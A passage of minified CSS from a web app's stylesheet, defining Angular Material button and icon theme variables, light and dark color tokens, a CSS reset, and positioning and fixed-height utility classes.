none){.ps{overflow:auto!important}}.og-raised-button{--mat-fab-small-container-color: #ffffff;--mat-fab-container-color: #ffffff;--mat-button-filled-container-color: #0073a2;--mat-button-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color: #3f484f;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #ffffff;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color: #ffffff;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #3f484f;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #0073a2;--mat-button-outlined-outline-color: #707880;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-outlined-state-layer-color: #0073a2;--mat-button-protected-container-color: #f9f9f9;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color: #3f484f;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #0073a2;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-protected-state-layer-color: #0073a2;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color: #3f484f;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #0073a2;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-text-state-layer-color: #0073a2;--mat-button-tonal-container-color: #c7e7ff;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #3f484f;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #00608f;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #00608f 12%, transparent);--mat-button-tonal-state-layer-color: #00608f}.og-error-fab-button{--mat-fab-small-container-color: #ef5350;--mat-fab-container-color: #ef5350;--mat-button-filled-container-color: #f44336;--mat-button-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color: #3f484f;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #ffffff;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color: #ffffff;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #3f484f;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #f44336;--mat-button-outlined-outline-color: #707880;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #f44336 12%, transparent);--mat-button-outlined-state-layer-color: #f44336;--mat-button-protected-container-color: #f9f9f9;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color: #3f484f;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #f44336;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #f44336 12%, transparent);--mat-button-protected-state-layer-color: #f44336;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color: #3f484f;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #f44336;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #f44336 12%, transparent);--mat-button-text-state-layer-color: #f44336;--mat-button-tonal-container-color: #ffdad5;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #3f484f;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #d32f2f;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #d32f2f 12%, transparent);--mat-button-tonal-state-layer-color: #d32f2f}.og-accent-fab-button{--mat-fab-small-container-color: #65b7b5;--mat-fab-container-color: #65b7b5;--mat-button-filled-container-color: #4aaaa8;--mat-button-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color: #3f484f;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #ffffff;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color: #ffffff;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #3f484f;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #4aaaa8;--mat-button-outlined-outline-color: #707880;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #4aaaa8 12%, transparent);--mat-button-outlined-state-layer-color: #4aaaa8;--mat-button-protected-container-color: #f9f9f9;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color: #3f484f;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #4aaaa8;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #4aaaa8 12%, transparent);--mat-button-protected-state-layer-color: #4aaaa8;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color: #3f484f;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #4aaaa8;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #4aaaa8 12%, transparent);--mat-button-text-state-layer-color: #4aaaa8;--mat-button-tonal-container-color: #e9f5f5;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #3f484f;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #3a9997;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #3a9997 12%, transparent);--mat-button-tonal-state-layer-color: #3a9997}.og-transparent-fab-button{--mat-fab-small-container-color: transparent;--mat-fab-small-container-elevation-shadow: 0px;--mat-button-filled-container-color: #0073a2;--mat-button-filled-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-filled-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-filled-disabled-state-layer-color: #3f484f;--mat-button-filled-focus-state-layer-opacity: .12;--mat-button-filled-hover-state-layer-opacity: .08;--mat-button-filled-label-text-color: #ffffff;--mat-button-filled-pressed-state-layer-opacity: .12;--mat-button-filled-ripple-color: color-mix(in srgb, #ffffff 12%, transparent);--mat-button-filled-state-layer-color: #ffffff;--mat-button-outlined-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-outlined-disabled-outline-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-outlined-disabled-state-layer-color: #3f484f;--mat-button-outlined-focus-state-layer-opacity: .12;--mat-button-outlined-hover-state-layer-opacity: .08;--mat-button-outlined-label-text-color: #0073a2;--mat-button-outlined-outline-color: #707880;--mat-button-outlined-pressed-state-layer-opacity: .12;--mat-button-outlined-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-outlined-state-layer-color: #0073a2;--mat-button-protected-container-color: #f9f9f9;--mat-button-protected-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-protected-disabled-container-elevation-shadow: 0px 0px 0px 0px rgba(0, 0, 0, .2), 0px 0px 0px 0px rgba(0, 0, 0, .14), 0px 0px 0px 0px rgba(0, 0, 0, .12);--mat-button-protected-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-protected-disabled-state-layer-color: #3f484f;--mat-button-protected-focus-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-focus-state-layer-opacity: .12;--mat-button-protected-hover-container-elevation-shadow: 0px 3px 3px -2px rgba(0, 0, 0, .2), 0px 3px 4px 0px rgba(0, 0, 0, .14), 0px 1px 8px 0px rgba(0, 0, 0, .12);--mat-button-protected-hover-state-layer-opacity: .08;--mat-button-protected-label-text-color: #0073a2;--mat-button-protected-pressed-container-elevation-shadow: 0px 2px 1px -1px rgba(0, 0, 0, .2), 0px 1px 1px 0px rgba(0, 0, 0, .14), 0px 1px 3px 0px rgba(0, 0, 0, .12);--mat-button-protected-pressed-state-layer-opacity: .12;--mat-button-protected-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-protected-state-layer-color: #0073a2;--mat-button-text-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-text-disabled-state-layer-color: #3f484f;--mat-button-text-focus-state-layer-opacity: .12;--mat-button-text-hover-state-layer-opacity: .08;--mat-button-text-label-text-color: #0073a2;--mat-button-text-pressed-state-layer-opacity: .12;--mat-button-text-ripple-color: color-mix(in srgb, #0073a2 12%, transparent);--mat-button-text-state-layer-color: #0073a2;--mat-button-tonal-container-color: #c7e7ff;--mat-button-tonal-disabled-container-color: color-mix(in srgb, #1a1c1c 12%, transparent);--mat-button-tonal-disabled-label-text-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-button-tonal-disabled-state-layer-color: #3f484f;--mat-button-tonal-focus-state-layer-opacity: .12;--mat-button-tonal-hover-state-layer-opacity: .08;--mat-button-tonal-label-text-color: #00608f;--mat-button-tonal-pressed-state-layer-opacity: .12;--mat-button-tonal-ripple-color: color-mix(in srgb, #00608f 12%, transparent);--mat-button-tonal-state-layer-color: #00608f}.og-accent-icon{color:var(--mat-icon-button-icon-color);--mat-icon-button-disabled-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-icon-button-disabled-state-layer-color: #4aaaa8;--mat-icon-button-focus-state-layer-opacity: .12;--mat-icon-button-hover-state-layer-opacity: .08;--mat-icon-button-icon-color: #4aaaa8;--mat-icon-button-pressed-state-layer-opacity: .12;--mat-icon-button-ripple-color: color-mix(in srgb, #4aaaa8 12%, transparent);--mat-icon-button-state-layer-color: #4aaaa8}.og-error-icon{color:var(--mat-icon-button-icon-color);--mat-icon-button-disabled-icon-color: color-mix(in srgb, #1a1c1c 38%, transparent);--mat-icon-button-disabled-state-layer-color: #f44336;--mat-icon-button-focus-state-layer-opacity: .12;--mat-icon-button-hover-state-layer-opacity: .08;--mat-icon-button-icon-color: #f44336;--mat-icon-button-pressed-state-layer-opacity: .12;--mat-icon-button-ripple-color: color-mix(in srgb, #f44336 12%, transparent);--mat-icon-button-state-layer-color: #f44336}.og-nav-button{--mat-button-text-label-text-color: #000000;--mat-button-text-container-shape: 0}.og-table-sidenav{--mat-sidenav-container-shape: 0px}:root{--mat-dialog-container-max-width: 100%;--mat-option-selected-state-layer-color: #dadada;--mat-button-toggle-selected-state-background-color: #e0eef4;--mat-form-field-filled-container-color: #f3f4f4;--og-primary-rgb: 0, 115, 162;--og-primary: #0073a2;--og-primary-lighter: #c7e7ff;--og-primary-darker-rgb: 0, 30, 46;--og-primary-darker: #001e2e;--og-on-primary: #ffffff;--og-on-primary-lighter: #000000;--og-on-primary-darker: #000000;--og-accent-rgb: 128, 196, 194;--og-accent: #4aaaa8;--og-accent-lighter: #a5d5d4;--og-accent-darker-rgb: 128, 196, 194;--og-accent-darker: #65b7b5;--og-on-accent: #ffffff;--og-on-accent-lighter: #000000;--og-on-accent-darker: #ffffff;--og-warn-rgb: 239, 83, 80;--og-warn: #ef5350;--og-warn-lighter: #ef9a9a;--og-warn-darker-rgb: 65, 0, 1;--og-warn-darker: #410001;--og-on-warn: #ffffff;--og-on-warn-lighter: #000000;--og-on-warn-darker: #ffffff;--og-neutral-0: #000000;--og-neutral-70: #aaabab;--og-neutral-87: #dadada;--og-neutral-96: #f3f4f4;--og-neutral-100: #ffffff}:root{--og-red: var(--og-warn);--og-yellow-rgb: 255, 204, 105;--og-yellow: rgb(var(--og-yellow-rgb));--og-green: var(--og-accent);--og-active-tab-label: var(--og-primary-darker);--og-google: #d73d32;--og-google-blue: #4285f4;--og-on-google: white;--og-facebook: #3f5c9a;--og-on-facebook: white;--og-apple: #000000;--og-on-apple: white;--og-whatsapp: #25d366;--og-on-whatsapp: white;--og-twitter: #00acee;--og-on-twitter: white;--og-instagram: #ffc838;--og-on-instagram: black;--og-youtube: #ff0000;--og-on-youtube: white;--og-xing: #126567;--og-on-xing: white;--og-linkedin: #0077b5;--og-on-linkedin: white;--og-background-backdrop: rgba(255, 255, 255, .56);--og-foreground-backdrop: var(--og-primary);--og-foreground-slider-off: #aaabab;--og-foreground-slider-off-active: #767777;--og-button-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--og-background-highlighted: #e6e6e6;--og-background-highlighted-hover: #dcdcdc;--og-background-highlighted-focus: #d2d2d2;--og-background-tab: white;--og-background-tab-highlighted: #f0f0f0;--og-background-on-card-background: #f1f1f1;--og-background-info-banner: rgba(224, 238, 244, .6);--og-background-warning-banner: rgba(255, 182, 0, .1);--og-background-snackbar: white;--og-foreground-text: black;--og-foreground-snackbar: var(--og-foreground-text);--og-background-nav-bar: rgba(244, 244, 244, .95);--og-background-status-bar: #ffffff;--og-background-app-bar: #ffffff;--og-background-background: #ffffff;--og-background-hover: #dadada;--og-background-card: #ffffff;--og-background-dialog: #767777;--og-background-disabled-button: #aaabab;--og-background-raised-button: #ffffff;--og-background-focused-button: #aaabab;--og-background-selected-button: #aaabab;--og-background-selected-disabled-button: #dadada;--og-background-disabled-button-toggle: #dadada;--og-background-unselected-chip: #dadada;--og-background-disabled-list-option: #767777;--og-background-tooltip: #ffffff}:root{--og-text-font-size: 14px;--og-text-font-family: Roboto, Helvetica Neue, Arial, sans-serif;--og-text-font-style: normal;--og-text-line-height: 1.4;--og-text-letter-spacing: -.1px;--og-text-font-weight: 300;--og-title-font-size: 20px;--og-title-font-family: Roboto, Helvetica Neue, Arial, sans-serif;--og-header-font-size: 16px;--og-subtitle-font-size: 15px;--og-subheader-font-size: 12px;--og-badge-font-size: 10px}:root .dark{--mat-option-selected-state-layer-color: #767777;--mat-button-toggle-selected-state-background-color: #aaabab;--mat-form-field-filled-container-color: #767777;--og-primary-rgb: 0, 30, 46;--og-primary: #001e2e;--og-primary-lighter: #00608f;--og-primary-darker-rgb: 199, 231, 255;--og-primary-darker: #c7e7ff;--og-on-primary: #000000;--og-on-primary-lighter: #ffffff;--og-on-primary-darker: #ffffff;--og-accent-rgb: 128, 196, 194;--og-accent: #80c4c2;--og-accent-lighter: #c9e6e5;--og-accent-darker-rgb: 74, 170, 168;--og-accent-darker: #4aaaa8;--og-on-accent: #ffffff;--og-on-accent-lighter: #000000;--og-on-accent-darker: #ffffff;--og-warn-rgb: 239, 83, 80;--og-warn: #ef5350;--og-warn-lighter: #ef9a9a;--og-warn-darker-rgb: 65, 0, 1;--og-warn-darker: #410001;--og-on-warn: #ffffff;--og-on-warn-lighter: #000000;--og-on-warn-darker: #ffffff;--og-neutral-70: #767777;--og-neutral-87: #aaabab;--og-neutral-96: #dadada;--og-active-tab-label: var(--og-primary-darker);--og-background-backdrop: rgba(0, 0, 0, .56);--og-foreground-backdrop: var(--og-primary);--og-foreground-slider-off: #767777;--og-foreground-slider-off-active: #454747;--og-button-shadow: 0px 3px 1px -2px rgba(0, 0, 0, .2), 0px 2px 2px 0px rgba(0, 0, 0, .14), 0px 1px 5px 0px rgba(0, 0, 0, .12);--og-background-highlighted: #3a3a3a;--og-background-highlighted-hover: #4a4a4a;--og-background-highlighted-focus: #5a5a5a;--og-background-tab: #1a1a1a;--og-background-tab-highlighted: #2a2a2a;--og-background-on-card-background: #2a2a2a;--og-background-info-banner: rgba(0, 0, 0, .6);--og-background-warning-banner: rgba(255, 182, 0, .1);--og-background-snackbar: #1a1a1a;--og-foreground-text: white;--og-foreground-snackbar: var(--og-foreground-text);--og-background-nav-bar: rgba(30, 30, 30, .95);--og-background-status-bar: #1a1c1c;--og-background-app-bar: #1a1c1c;--og-background-background: #1a1c1c;--og-background-hover: #454747;--og-background-card: #1a1c1c;--og-background-dialog: #454747;--og-background-disabled-button: #767777;--og-background-raised-button: #1a1c1c;--og-background-focused-button: #767777;--og-background-selected-button: #767777;--og-background-selected-disabled-button: #aaabab;--og-background-disabled-button-toggle: #aaabab;--og-background-unselected-chip: #aaabab;--og-background-disabled-list-option: #454747;--og-background-tooltip: #1a1c1c}html,body{padding:0;margin:0}*:not(mat-form-field)>input{border:none;border-radius:0;padding:0;margin:0}*:not(mat-form-field)>input[type=text],*:not(mat-form-field)>input[type=tel],*:not(mat-form-field)>input[type=email],*:not(mat-form-field)>input[type=search],*:not(mat-form-field)>input[type=password],*:not(mat-form-field)>input[type=button],*:not(mat-form-field)>button,*:not(mat-form-field)>input[type=submit],*:not(mat-form-field)>input[type=image],*:not(mat-form-field)>textarea{appearance:none;border:none;border-radius:0;padding:0;margin:0}*:not(mat-form-field)>input[type=button],*:not(mat-form-field)>button,*:not(mat-form-field)>input[type=submit]{background:none}img{max-width:100%;height:auto;vertical-align:top;border:none}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}body:not(.is-mobile) ::-webkit-scrollbar{width:12px;height:12px;background-color:#0000}body:not(.is-mobile) ::-webkit-scrollbar:hover{background-color:#0000001f}body:not(.is-mobile) ::-webkit-scrollbar-thumb{border:2px solid transparent;box-shadow:inset 0 0 0 24px #0000005e;border-radius:24px}body:not(.is-mobile) ::-webkit-scrollbar-thumb:active{box-shadow:inset 0 0 0 24px #0000008a;border-radius:24px}.position-relative{position:relative}.position-absolute{position:absolute}.position-static{position:static}@media (min-width: 600px){.position-sm-relative{position:relative}.position-sm-absolute{position:absolute}.position-sm-static{position:static}}@media (min-width: 960px){.position-md-relative{position:relative}.position-md-absolute{position:absolute}.position-md-static{position:static}}@media (min-width: 1280px){.position-lg-relative{position:relative}.position-lg-absolute{position:absolute}.position-lg-static{position:static}}@media (min-width: 1920px){.position-xl-relative{position:relative}.position-xl-absolute{position:absolute}.position-xl-static{position:static}}.align-top{top:0}.align-right{right:0}.align-bottom{bottom:0}.align-left{left:0}@media (min-width: 600px){.align-sm-top{top:0}.align-sm-right{right:0}.align-sm-bottom{bottom:0}.align-sm-left{left:0}}@media (min-width: 960px){.align-md-top{top:0}.align-md-right{right:0}.align-md-bottom{bottom:0}.align-md-left{left:0}}@media (min-width: 1280px){.align-lg-top{top:0}.align-lg-right{right:0}.align-lg-bottom{bottom:0}.align-lg-left{left:0}}@media (min-width: 1920px){.align-xl-top{top:0}.align-xl-right{right:0}.align-xl-bottom{bottom:0}.align-xl-left{left:0}}.h-0{height:0px!important;min-height:0px!important;max-height:0px!important}.h-4{height:4px!important;min-height:4px!important;max-height:4px!important}.h-8{height:8px!important;min-height:8px!important;max-height:8px!important}.h-12{height:12px!important;min-height:12px!important;max-height:12px!important}.h-16{height:16px!important;min-height:16px!important;max-height:16px!important}.h-20{height:20px!important;min-height:20px!important;max-height:20px!important}.h-24{height:24px!important;min-height:24px!important;max-height:24px!important}.h-28{height:28px!important;min-height:28px!important;max-height:28px!important}.h-32{height:32px!important;min-height:32px!important;max-height:32px!important}.h-36{height:36px!important;min-height:36px!important;max-height:36px!important}.h-40{height:40px!important;min-height:40px!important;max-height:40px!important}.h-44{height:44px!important;min-height:44px!important;max-height:44px!important}.h-48{height:48px!important;min-height:48px!important;max-height:48px!important}.h-52{height:52px!important;min-height:52px!important;max-height:52px!important}.h-56{height:56px!important;min-height:56px!important;max-height:56px!important}.h-60{height:60px!important;min-height:60px!important;max-height:60px!important}.h-64{height:64px!important;min-height:64px!important;max-height:64px!important}.h-68{height:68px!important;min-height:68px!important;max-height:68px!important}.h-72{height:72px!important;min-height:72px!important;max-height:72px!important}.h-76{height:76px!important;min-height:76px!important;max-height:76px!important}.h-80{height:80px!important;min-height:80px!important;max-height:80px!important}.h-84{height:84px!important;min-height:84px!important;max-height:84px!important}.h-88{height:88px!important;min-height:88px!important;max-height:88px!important}.h-92{height:92px!important;min-height:92px!important;max-height:92px!important}.h-96{height:96px!important;min-height:96px!important;max-height:96px!important}.h-100{height:100px!important;min-height:100px!important;max-height:100px!important}.h-104{height:104px!important;min-height:104px!important;max-height:104px!important}.h-108{height:108px!important;min-height:108px!important;max-height:108px!important}.h-112{height:112px!important;min-height:112px!important;max-height:112px!important}.h-116{height:116px!important;min-height:116px!important;max-height:116px!important}.h-120{height:120px!important;min-height:120px!important;max-height:120px!important}.h-124{height:124px!important;min-height:124px!important;max-height:124px!important}.h-128{height:128px!important;min-height:128px!important;max-height:128px!important}.h-132{height:132px!important;min-height:132px!important;max-height:132px!important}.h-136{height:136px!important;min-height:136px!important;max-height:136px!important}.h-140{height:140px!important;min-height:140px!important;max-height:140px!important}.h-144{height:144px!important;min-height:144px!important;max-height:144px!important}.h-148{height:148px!important;min-height:148px!important;max-height:148px!important}.h-152{height:152px!important;min-height:152px!important;max-height:152px!important}.h-156{height:156px!important;min-height:156px!important;max-height:156px!important}.h-160{height:160px!important;min-height:160px!important;max-height:160px!important}.h-164{height:164px!important;min-height:164px!important;max-height:164px!important}.h-168{height:168px!important;min-height:168px!important;max-height:168px!important}.h-172{height:172px!important;min-height:172px!important;max-height:172px!important}.h-176{height:176px!important;min-height:176px!important;max-height:176px!important}.h-180{height:180px!important;min-height:180px!important;max-height:180px!important}.h-184{height:184px!important;min-height:184px!important;max-height:184px!important}.h-188{height:188px!important;min-height:188px!important;max-height:188px!important}.h-192{height:192px!important;min-height:192px!important;max-height:192px!important}.h-196{height:196px!important;min-height:196px!important;max-height:196px!important}.h-200{height:200px!important;min-height:200px!important;max-height:200px!important}.h-204{height:204px!important;min-height:204px!important;max-height:204px!important}.h-208{height:208px!important;min-height:208px!important;max-height:208px!important}.h-212{height:212px!important;min-height:212px!important;max-height:212px!important}.h-216{height:216px!important;min-height:216px!important;max-height:216px!important}.h-220{height:220px!important;min-height:220px!important;max-height:220px!important}.h-224{height:224px!important;min-height:224px!important;max-